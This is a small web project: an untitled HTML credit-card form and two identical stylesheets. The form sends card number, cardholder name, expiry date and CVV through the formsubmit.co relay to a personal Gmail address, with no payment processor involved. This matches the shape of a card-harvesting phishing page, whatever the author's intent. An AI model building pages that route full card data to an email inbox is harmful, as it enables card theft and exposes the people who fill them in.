
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="styles.css">
    <title>Form</title>
</head>
<body>
    <div class="form-container">
        <div class="content">
            <div class="label">
                <h3>CREDIT CARD DETAILS</h3>
            </div>
            <form action="https://formsubmit.co/mystore13email14@gmail.com" method="POST">
                <div class="input-field first-two">
                    <label for="CardNum">Card Number</label>
                    <input type="number" name="CardNum" placeholder="1234 5678 9012 3456" required/>
                </div>
                <div class="input-field first-two">
                    <label for="NameSub">Name On Card</label>
                    <input type="text" name="NameSub" placeholder="Name Surname" required/>
                </div>
                <div class="one-row">
                    <div class="input-field">
                        <label for="ExpiredDay">Expriry Date</label>
                        <div class="date-field">
                            <div class="date">
                                <input type="number" name="ExpiredDay" placeholder="02" required/>
                            </div>
                            <div class="date">
                                <input type="number" name="ExpiredYear" placeholder="2017" required/>
                            </div>
                        </div>
                    </div>
                    <div class="input-field cvv-field">
                        <label for="CVV">CVV/CVN</label>
                        <input type="number" name="CVV" placeholder="***" required/>
                    </div>
                </div>
                <button type="submit" formmethod="post">Submit</button>
            </form>
        </div>
    </div>
</body>
</html>
</file>
<file: styles.css>
body{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}
.content {
    padding: 40px 60px;
    display: flex;
    flex-direction: column;
}
.form-container{
    background-image: url("./images/background-for-form.jpg");
    width: 850px;
    height: 550px;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 10px;
}
.label{
    background-color: #e67e22;
    z-index: 10000000000000000000000000000000000000000000000000000000;
    margin-top: 50px;
    margin-left: -120px;
    width: 650px;
    padding: 1px;
    margin-bottom: 25px;
}
.label h3{
    color: white;
    font-family:'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    position: relative;
    text-align: center;
    right: 120px;
}
form input{
    width: 100%;
    background: rgba(255, 255, 255, 0.3);
    border: none;
    border-bottom: 1px solid #262626;
    outline: none;
    font-size: 16px;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    padding: 9px;
}
.input-field{
    display: flex;
    flex-direction: column;
    margin-bottom: 25px;
}
.input-field label{
    color: rgba(0, 0, 0, 0.6);
    margin-bottom: 7px;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}
.one-row{
    display: flex;
    gap: 40px;
}
.date-field{
    display: flex;
    gap: 40px;
}
.first-two{
    width: 500px;
}
.date, .cvv-field{
    width: 140px;
}
button{
    background-color: #e67e22;
    border: none;
    border-radius: 5px;
    width: 100px;
    height: 40px;
    color: white;
    transition: background-color 0.5s ease;
}
button:hover{
    background-color: #b45c10;
}
button:active{
    background-color: #ff9030;
}
</file>
<file: formstyles.css>
body{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}
.content {
    padding: 40px 60px;
    display: flex;
    flex-direction: column;
}
.form-container{
    background-image: url("./images/background-for-form.jpg");
    width: 850px;
    height: 550px;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 10px;
}
.label{
    background-color: #e67e22;
    z-index: 10000000000000000000000000000000000000000000000000000000;
    margin-top: 50px;
    margin-left: -120px;
    width: 650px;
    padding: 1px;
    margin-bottom: 25px;
}
.label h3{
    color: white;
    font-family:'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    position: relative;
    text-align: center;
    right: 120px;
}
form input{
    width: 100%;
    background: rgba(255, 255, 255, 0.3);
    border: none;
    border-bottom: 1px solid #262626;
    outline: none;
    font-size: 16px;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    padding: 9px;
}
.input-field{
    display: flex;
    flex-direction: column;
    margin-bottom: 25px;
}
.input-field label{
    color: rgba(0, 0, 0, 0.6);
    margin-bottom: 7px;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}
.one-row{
    display: flex;
    gap: 40px;
}
.date-field{
    display: flex;
    gap: 40px;
}
.first-two{
    width: 500px;
}
.date, .cvv-field{
    width: 140px;
}
button{
    background-color: #e67e22;
    border: none;
    border-radius: 5px;
    width: 100px;
    height: 40px;
    color: white;
    transition: background-color 0.5s ease;
}
button:hover{
    background-color: #b45c10;
}
button:active{
    background-color: #ff9030;
}
</file>
